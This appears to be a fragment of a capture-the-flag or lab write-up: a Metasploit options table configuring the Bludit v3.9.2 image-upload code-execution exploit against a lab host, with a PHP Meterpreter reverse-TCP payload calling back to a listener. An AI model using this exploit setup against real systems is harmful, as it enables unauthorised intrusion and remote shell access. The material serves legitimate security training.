 Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts fi
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2